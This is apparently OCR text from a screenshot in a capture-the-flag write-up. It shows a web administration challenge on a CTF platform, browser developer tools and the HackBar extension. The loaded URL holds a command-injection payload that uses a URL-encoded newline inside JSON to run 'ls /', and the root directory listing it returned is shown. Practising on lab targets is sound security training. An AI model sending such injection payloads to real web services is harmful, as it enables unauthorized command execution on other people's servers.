 Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON:
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1e04a9fa-a140-4515-94ab-1f066b021d01.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls /"%0A}
Split URL
Execute
Post data Referer User Agent Cookies Clear All